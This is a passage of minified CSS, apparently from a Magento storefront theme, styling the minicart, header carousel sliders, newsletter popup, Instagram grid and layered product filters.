.action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product>.product-item-details{float:left;width:calc(100% - 100px);padding-left:20px}.minicart-items .product-item .product>.product-item-details .product-item-name{font-size:16px;font-weight:400;display:block;margin-bottom:10px}.minicart-items .product-item .product>.product-item-details .product.options{margin-bottom:5px}.minicart-items .product-item .product>.product-item-details .product.options .subtitle{display:none}.minicart-items .product-item .product>.product-item-details .product.options .toggle{cursor:pointer;font-weight:500;margin-bottom:5px;display:block}.minicart-items .product-item .product>.product-item-details .product.options .toggle:after{display:inline-block;font-family:"themify";font-size:10px;line-height:12px;margin:5px 0 0 4px;vertical-align:top;content:"\e64b"}.minicart-items .product-item .product>.product-item-details .product.options.active>.toggle:after{content:"\e648"}.minicart-items .product-item .product>.product-item-details .product-item-pricing .price{font-weight:700;color:#333;font-size:16px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty{display:table;margin-top:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .label{display:table-cell;width:1%;padding-right:10px;font-weight:400;vertical-align:middle}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty input.item-qty{text-align:center;width:50px;border-radius:3px;padding:0;display:table-cell;vertical-align:middle;height:32px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item{font-size:12px;background:#333;border:1px solid #333;box-sizing:border-box;color:#fff;cursor:pointer;display:table-cell;box-shadow:none;border-radius:3px;font-weight:600;line-height:1.6rem;padding:0 10px;height:32px;vertical-align:middle;margin-left:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item:hover{background:#464646;border:1px solid #464646}fieldset[disabled] .minicart-wrapper .action.close{cursor:not-allowed;pointer-events:none;opacity:.5}.dropdown-cart-type .minicart-wrapper .block-minicart{display:none}.dropdown-cart-type .minicart-wrapper>.ui-dialog{list-style:none none;background:#fff;border:1px solid #eee;box-sizing:border-box;display:none;top:100%;box-shadow:1px 2px 7px rgba(99,99,99,.15);width:350px;padding:15px;right:0;position:absolute}.dropdown-cart-type .minicart-wrapper>.ui-dialog .block-minicart{display:block}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before,.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{content:"";display:block;height:0;position:absolute;width:0}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before{border:9px solid;border-color:transparent transparent #fff;z-index:2;left:auto;top:-17px;right:1px}.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{border:10px solid;border-color:transparent transparent #eee;z-index:1;left:auto;top:-20px;right:0}.dropdown-cart-type .minicart-wrapper .action.close{display:none}.sidebar-cart-type .minicart-wrapper:after{position:fixed;top:0;left:0;right:0;bottom:0;content:"";z-index:99;transition:all .4s;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.6);transition-delay:.25s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-o-transition-delay:.25s}.sidebar-cart-type .minicart-wrapper .ui-dialog{text-align:left;position:fixed;top:0;background-color:#fff;right:0;bottom:0;width:350px;z-index:100;padding:20px;transition:all .4s;transform:translateX(100%);display:block !important}.sidebar-cart-type .minicart-wrapper .block-minicart{position:relative}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close{position:absolute;top:0;right:0;border:none;padding:0;background:0 0}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close span{display:none}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{height:calc(100vh - 245px) !important;margin:0 -20px;max-height:unset}.sidebar-cart-type .minicart-wrapper.active:after{opacity:1;visibility:visible;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.sidebar-cart-type .minicart-wrapper.active .ui-dialog{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-popup.confirm .modal-inner-wrap{width:100% !important;max-width:700px !important}.modal-popup.confirm .modal-inner-wrap .modal-header{padding:0}.modal-popup.confirm .modal-inner-wrap .modal-header .action-close{top:10px;right:10px}.modal-popup.confirm .modal-inner-wrap .modal-content{border:none;box-shadow:none;padding:30px 50px 30px 30px;position:static;color:#222}.modal-popup.confirm .modal-inner-wrap .modal-footer{padding:10px 15px;box-shadow:none;border-top:1px solid #eee}.modal-popup.confirm .modal-inner-wrap .modal-footer button{padding:5px 25px;border:1px solid #222;background-color:#222;color:#fff;text-transform:uppercase;font-weight:600}.modal-popup.confirm .modal-inner-wrap .modal-footer button:hover{background-color:#484848;border-color:#484848}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept{background-color:green;border-color:green}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept:hover{background-color:#016701;border-color:#016701}.search-autocomplete{display:block !important;overflow:hidden;position:absolute;z-index:3;right:0;top:100%}.search-autocomplete ul{background:#fff;border:1px solid #cacaca;border-top:0;box-shadow:0 0 3px #333}.search-autocomplete ul li{cursor:pointer;padding:8px 40px 8px 10px;position:relative}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#efefef}.search-autocomplete ul li+li{border-top:1px solid #eee}.search-autocomplete ul li .amount{color:#999;position:absolute;right:10px;top:8px}.instantsearch-result-index .results .block-title{padding-bottom:5px;border-bottom:1px solid #ddd;margin-bottom:20px}.instantsearch-result-index .results .block-title+div{margin-bottom:15px}.instantsearch-result-index .results .block-title h4{font-weight:500;display:inline-block}.instantsearch-result-index .results .block-title .view-more{float:right;line-height:36px}.instantsearch-result-index .results .items .item{margin-bottom:5px}.instantsearch-result-index .results .items .item .details strong>a{font-size:16px;font-weight:400}.page-header-sliders{position:relative}.page-header-sliders .slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text{opacity:0;visibility:hidden}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{top:calc(50% - 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{top:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{bottom:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{top:calc(50% + 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{top:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{bottom:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{left:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{right:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{left:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{right:-150px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text{transition:all 0s;opacity:1;visibility:visible;padding:15px;position:absolute}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{width:100%;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_center{top:0;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;left:auto;right:0;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item.active .slide-text{opacity:1 !important;visibility:visible !important;transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomIn .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:16px;letter-spacing:.4em;color:#b1b1b2}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:72px;line-height:1.34;margin:21px 0 55px;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:nowrap;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-weight:600;font-size:18px;letter-spacing:.4em}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:72px;line-height:1.23;margin-top:28px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title.solid{font-weight:700}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:32px;font-size:18px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:56px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn{margin:0 5px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary:hover{background-color:#333;border-color:#333;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default{border-color:#fff;color:#fff}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-default:hover{background-color:#fff;border-color:#fff;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:125px 65px}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:64px;font-weight:400;display:block}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .banner-button{margin-top:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:55px 85px;margin-left:0 !important}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .subtitle-slider{color:#696969}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .title-slider{font-size:56px;margin:15px 0 75px}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog{text-transform:uppercase;letter-spacing:.1em;color:#333}.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:before{content:"";display:inline-block;width:30px;height:1px;background-color:#333;margin-bottom:5px;margin-right:25px}.page-header-sliders .slide-text .slide-content{padding:105px 85px}.page-header-sliders .slide-text .slide-content .subtitle{color:#696969;font-size:15px;font-weight:700;margin-bottom:30px}.page-header-sliders .slide-text .slide-content .subtitle .count{position:relative;margin-right:85px}.page-header-sliders .slide-text .slide-content .subtitle .count:after{width:48px;height:1px;content:"";display:block;position:absolute;top:50%;left:100%;margin-left:18px;background-color:#ababab}.page-header-sliders .slide-text .slide-content .title .h1{font-weight:400;max-width:420px;display:block;letter-spacing:normal;line-height:1.32}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:47px}.page-header-sliders .index-slider{position:absolute;right:97px;bottom:53px;z-index:1;font-size:34px;color:#ccc;font-weight:300;line-height:1}.page-header-sliders .index-slider .all-index:before{content:"/";margin-right:5px}.page-header-sliders .index-slider .current{color:#333;margin-right:23px;font-size:56px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-nav{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{position:absolute;right:98px;left:auto;bottom:auto;top:50%;transform:translateY(-50%);margin:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot{display:block;margin:7px 0;padding:0}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot span{margin:0 auto;border:1px solid #aeaeae;background-color:#aeaeae}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{border-color:#696969;background-color:transparent}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:-65px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{left:80px;transform:translateX(0);margin-left:-8px;bottom:46px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.page-header-sliders.template-4 .index-slider{right:85px;bottom:150px}.page-header-sliders.template-4 .index-slider .current{font-size:34px;margin-right:30px}.page-header-sliders.template-4 .index-slider .all-index:before{content:"";margin-right:30px;display:inline-block;width:100px;height:1px;background-color:#b8b8b8;margin-bottom:12px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div{bottom:70px;left:auto;top:auto;right:150px;font-size:20px;line-height:40px;width:40px;height:40px;color:#fff;background-color:#333;border-radius:50%;opacity:1 !important}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div.disabled{color:#b1b1b1;background-color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-nav>div:not(.disabled):hover{color:#fff}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{left:auto;transform:translateX(0);bottom:50px;right:100px}.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots .owl-dot.active span{background-color:transparent;border:1px solid}.use-header2.cms-index-index .header.header2 .sticky-logo{display:none}.style-content-v4 .style-4 .content-v4{color:#fff;text-align:center}.style-content-v4 .style-4 .content-v4 .subtitle-slider.nowrap{font-size:16px;line-height:24px;letter-spacing:.4em;font-weight:600;text-transform:uppercase}.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:72px;line-height:88px;margin:25px 0 50px}.style-content-v4 .style-4 .content-v4 span{padding:0 10px}.style-content-v4 .style-4 .content-v4 p{margin-bottom:50px;font-size:18px;line-height:24px}.style-content-v4 .style-4 .content-v4 button.btn{padding:13px 30px}.style-content-v4 .style-4 .content-v4 button.btn-shop{color:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-shop:hover{color:#000;background:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn{color:#000;background:#fff;border-color:#fff}.style-content-v4 .style-4 .content-v4 button.btn-learn:hover{background:0 0;color:#fff}.time-countdown{padding:125px 0}.time-countdown .content-heading{margin-bottom:15px}.time-countdown .countdown-number{justify-content:center;padding:35px 0}.time-countdown .countdown-number .time-item{text-align:center;-ms-flex:0 0 7%;flex:0 0 7%;max-width:25%}.time-countdown .countdown-number .time-item .number{font-size:56px;color:#333;display:block;line-height:64px;font-weight::400}.time-countdown .countdown-number .time-item .text{font-size:14px;color:#696969;display:block;line-height:24px;letter-spacing:.7em;text-transform:uppercase;text-align:center}.time-countdown .count-dot{font-size:24px;line-height:64px;color:#333}.time-countdown .btn.btn-default{margin-top:20px;padding:13px 30px;background:#000;color:#fff}.time-countdown .btn.btn-default:hover{background:0 0;color:#000}.title-product .content-heading{margin-bottom:35px;text-align:left}.title-product .content-heading .title{font-size:20px;line-height:18px}.blog-grid-block .mgs-blog-lastest-posts.row{position:relative;overflow:hidden}.shop-now-blog{margin:80px 0}.shop-now-blog button.btn-our-blog{background:#000;color:#fff;padding:13px 30px}.shop-now-blog button.btn-our-blog:hover{background:0 0;color:#000}.slider-home9 .page-header-sliders .slide-text .slide-content{padding:105px 90px}.slider-home9 .page-header-sliders .slide-text .slide-content .banner-button{margin-top:25px;margin-left:5px}.slider-home9 .page-header-sliders .slide-text .slide-content .title .h4.nowrap{font-weight:400;line-height:36px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div{font-size:24px;margin-top:-15px;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-prev{left:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel .owl-nav>div.owl-next{right:15px}.slider-home9 .page-header-sliders .slider_mgs_carousel:hover .owl-nav>div{visibility:visible}.slider-home9 .index-slider{visibility:hidden}.banner-text .collections{text-align:center}.banner-text .collections h2{font-weight:500}.banner-text .collections h2,.banner-text .collections h3{font-size:72px;color:#fff}.banner-text .collections h5{font-size:24px;letter-spacing:4px;font-weight:600;color:#fff}.text-center img{max-width:100%;height:auto}.inline-newsletter .block.newsletter input[type=email]{border:none;border-bottom:2px solid #000;background:0 0;font-size:18px;color:#000;font-weight:400;padding:0 100px 0 4px;height:55px;line-height:55px;letter-spacing:.03em}.inline-newsletter .block.newsletter input[type=email]::placeholder{color:#999;opacity:1;font-weight:400}.inline-newsletter .block.newsletter input[type=email]:-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter input[type=email]::-ms-input-placeholder{color:#999;font-weight:400}.inline-newsletter .block.newsletter .subscribe.form{position:relative;max-width:469px}.inline-newsletter .block.newsletter .subscribe.action{background:0 0;border:none;box-shadow:none;text-transform:uppercase;color:#333;font-weight:600;letter-spacing:.1em;position:absolute;bottom:0;right:0;padding:0;height:55px}.inline-newsletter .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.inline-newsletter.newsletter2 .block.newsletter input{border-color:#ccc;width:100%}.inline-newsletter.newsletter2 .block.newsletter .subscribe.form{max-width:770px;margin:0 auto}.inline-newsletter.newsletter2 .block.newsletter .subscribe div.mage-error{position:absolute;top:100%}.modal_newsletter_popup.no_checkbox #newsletter-popup .checkbox.dont-show{display:none !important}.newsletter_popup .mfp-close{font-size:0px;color:transparent}.newsletter_popup .mfp-close:after{content:"\e646";font-size:20px;color:#333;font-family:"themify"}#newsletter-popup{background-repeat:no-repeat;background-size:cover;background-position:center center;width:800px;padding:60px 50px 28px;margin:0 auto}#newsletter-popup:after{content:"";display:table;clear:both}#newsletter-popup .form-wrapper{position:relative}#newsletter-popup .mgs-gdpr-checkbox{margin-top:20px}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:222px}#newsletter-popup h2{font-size:40px;line-height:50px;font-weight:600;letter-spacing:normal;margin-bottom:50px}#newsletter-popup .checkbox.dont-show{margin-top:80px}#newsletter-popup .newsletter-popup-content{color:#999;font-size:15px;margin-top:80px}#newsletter-popup .newsletter-popup-content:before{content:"*";vertical-align:top;margin-right:3px;letter-spacing:normal}#newsletter-popup .newsletter-popup-content+.checkbox.dont-show{margin-top:30px}.newsletter-heading{padding:43px 0 30px;background-image:url('../images/newsletter.png');background-position:center;background-repeat:no-repeat;text-align:center}.newsletter-heading.content-heading{margin-bottom:0}.newsletter-heading .title{font-size:40px;font-weight:600}.newsletter-heading .subtitle{color:#cccc;margin-top:10px;font-size:15px;letter-spacing:.03em}.instagram-block .content-heading{margin-bottom:59px}.instagram-block .content-heading .subtitle.hashtag{color:#ababab;font-size:18px;margin-top:19px}.instagram-block .instagram-item{position:relative;margin-bottom:30px}.instagram-block .instagram-item img{min-width:100%}.instagram-block .instagram-item:not(.enable-link):after,.instagram-block .instagram-item.enable-link>a:after{content:"";display:block;top:0;left:0;right:0;bottom:0;background-color:#333;position:absolute;opacity:0;visibility:hidden;transition:all .3s}.instagram-block .instagram-item:not(.enable-link):hover:after,.instagram-block .instagram-item.enable-link:hover>a:after{opacity:.5;visibility:visible}.instagram-block .instagram-item.hover-effect:not(.enable-link):before,.instagram-block .instagram-item.hover-effect.enable-link>a:before{content:"\e73d";font-family:"themify";font-size:30px;color:#fff;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;transition:all .3s;transform:translate(-50%,-50%) scale(0);z-index:2}.instagram-block .instagram-item.hover-effect:not(.enable-link):hover:before,.instagram-block .instagram-item.hover-effect.enable-link:hover>a:before{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1)}.instagram-block .instagram-item .social-count{position:absolute;top:50%;left:0;right:0;z-index:1;text-align:center;padding:10px 0;transition:all .3s;color:#fff;opacity:0;visibility:hidden;font-size:14px;transform:translateY(-50%) scale(0)}.instagram-block .instagram-item .social-count span{padding:0 5px}.instagram-block .instagram-item:hover .social-count{opacity:1;transform:translateY(-50%) scale(1);visibility:visible}.instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 15px}.instagram-block .instagram-widget-slider .owl-carousel .owl-item>.instagram-item{margin:0}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div{left:-50px}.instagram-block .instagram-widget-slider .owl-carousel .owl-nav>div.owl-next{right:-50px;left:auto}.instagram-block .instagram-widget-slider.has-dot .owl-carousel .owl-nav>div{top:calc(50% - 32px)}.ins-slider .instagram-block .instagram-widget-slider{padding:0}.ins-slider .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 10px}.ins-slider .instagram-block .instagram-widget-slider .row{margin-right:-10px;margin-left:-10px}.filter-active{overflow:hidden !important}.filter-active .header{position:static !important}.filter-active .column.main:after{background-color:rgba(0,0,0,.3);content:"";position:fixed;top:0;left:0;right:0;bottom:0;z-index:99998}.column.main .block.filter{position:relative;margin-bottom:45px}.column.main .block.filter:not(.active) .container{padding:0}.column.main .block.filter .filter-title{position:relative;z-index:2;text-transform:uppercase;font-size:24px;color:#222;padding:15px 0 13px;border-top:1px solid #dedede;border-bottom:1px solid #dedede}.column.main .block.filter .filter-title .container{justify-content:space-between;position:relative;z-index:2;align-items:center}.column.main .block.filter .filter-title .filter-clear{font-size:16px;text-transform:none}.column.main .block.filter .filter-title .filter-clear:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:13px}.column.main .block.filter .filter-title strong{font-weight:600;cursor:pointer}.column.main .block.filter .filter-title strong:after{margin-left:10px;content:"\e64b";font-family:"themify";font-size:18px}.column.main .block.filter .filter-content{position:relative;z-index:2}.column.main .block.filter .filter-content .block-actions.filter-actions{display:none}.column.main .block.filter .filter-content .filter-wrapper{position:relative;z-index:2;display:none}.column.main .block.filter .filter-content .filter-wrapper .filter-subtitle{display:none}.column.main .block.filter .filter-content .filter-options{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 1;flex:0 0 1;margin:0 -15px;justify-content:space-between}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{font-weight:600;color:#222;text-transform:uppercase;font-size:16px;position:relative;width:25%;min-height:1px;padding-right:15px;padding-left:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-top:20px;cursor:pointer}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{content:"\e622";font-family:"themify";position:absolute;right:15px;top:21px;font-size:14px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-tg:before{content:"\e61a"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{position:relative;width:70%;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:10px 15px 20px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after{content:"";display:block;left:15px;right:15px;height:1px;background-color:#eee;position:absolute;top:100%}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{position:relative;min-height:1px;-webkit-box-flex:0;-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3);padding:12px 15px 0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count{color:#a7a7a7}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:before{content:"("}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .count:after{content:")"}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item .filter-count-label{display:none}.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-title:after,.column.main .block.filter .filter-content .filter-options .filter-item:last-child .filter-options-content:after{content:none !important}.column.main .block.filter .filter-content .filter-current .filter-current-subtitle{display:none}.column.main .block.filter .filter-content .filter-current .items:after{content:"";display:table;clear:both}.column.main .block.filter .filter-content .filter-current .item{border:1px solid #eee;display:inline-block;padding:5px 30px 5px 12px;position:relative;float:left;margin:15px 15px 0 0}.column.main .block.filter .filter-content .filter-current .item .filter-label{color:#222;font-weight:500}.column.main .block.filter .filter-content .filter-current .item .filter-label:after{content:":"}.column.main .block.filter .filter-content .filter-current .item .action.remove{position:absolute;right:0;width:30px;display:block;top:50%;line-height:1;transform:translateY(-50%)}.column.main .block.filter .filter-content .filter-current .item .action.remove:before{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.column.main .block.filter .filter-content .filter-current .item .action.remove span{font-size:0px;line-height:0;color:transparent}.column.main .block.filter.active{position:fixed;top:0;left:0;right:0;bottom:0;max-height:100vh;overflow-y:auto;overflow-x:hidden;z-index:99999;margin-bottom:0}.column.main .block.filter.active .filter-content{background-color:#fff}.column.main .block.filter.active .filter-title{background-color:#e7e7e7}.column.main .block.filter.active .filter-title strong:after{content:"\e648"}.swatch-option-link-layered .swatch-option{width:30px;height:30px;margin:10px 5px 0 0}.swatch-option-link-layered .swatch-option.text{width:auto;border-radius:15px;min-width:30px;text-align:center}.mgs-filter.block .filter-title .filter-actions{transition:all .3s;opacity:0;visibility:hidden}.mgs-filter.block .filter-title .filter-actions .btn-result{vertical-align:top;height:42px;padding:0 20px}.mgs-filter-item-checkbox{display:inline-block;line-height:1;vertical-align:middle}.mgs-filter .filter-current .filter-active-item-clear-all{border:1px solid #eee;display:none;padding:5px 12px;position:relative;float:left;margin:15px 15px 0 0}.mgs-filter .filter-current .filter-active-item-clear-all:after{margin-left:10px;content:"\e646";font-family:"themify";font-size:10px}.filter-active .block.mgs-filter .filter-title .filter-actions{opacity:1;visibility:visible}.filter-active .block.mgs-filter .filter-title 